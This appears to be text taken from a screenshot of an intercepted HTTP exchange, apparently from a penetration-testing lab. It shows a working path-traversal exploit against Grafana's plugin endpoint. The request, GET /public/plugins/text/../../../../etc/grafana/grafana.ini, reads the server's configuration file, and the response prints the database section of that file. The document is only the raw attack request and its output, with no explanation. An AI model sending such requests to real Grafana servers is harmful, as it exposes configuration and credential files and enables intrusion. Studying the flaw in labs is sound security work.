 Request
Pretty Raw Hex \n
1 GET /public/plugins/text/../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: grafana_session=c1477adc55990bed7de692e266ab9702
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
80
81 # Unix socket path
82 ;socket =
83
84 # CDN Url
85 ;cdn_url =
86
87 # Sets the maximum time using a duration format (5s/5m/5ms) before
timing out read of an incoming request and closing idle connections.
88 # `0` means there is no timeout for reading the request.
89 ;read_timeout = 0
90
91 #################################### Database
####################################
92 [database]
93 # You can configure the database connection by specifying type, host,
name, user and password
94 # as separate properties or as on string using the url properties.
95
96 # Either "mysql", "postgres" or "sqlite3", it's your choice
97 ;type = sqlite3
98 ;host = 127.0.0.1:3306
99 ;name = grafana
100 ;user = root
101 # If the password contains # or ; you have to wrap it with triple
quotes. Ex """#password;"""
102 ;password =
103
104 # Use either URL or the previous fields to configure the database
105 # Example: mysql://user:secret@host:port/database
106 ;url =
107
108 # For "postgres" only, either "disable", "require" or "verify-full"
109 ;ssl_mode = disable
110
111 # Database drivers may support different transaction isolation levels.
112 # Currently, only "mysql" driver supports isolation levels.
113 # If the value is empty - driver's default isolation level is applied.
114 # For "mysql" use "READ-UNCOMMITTED", "READ-COMMITTED",
"REPEATABLE-READ" or "SERIALIZABLE".
115 ;isolation_level =
116
117 ;ca_cert_path =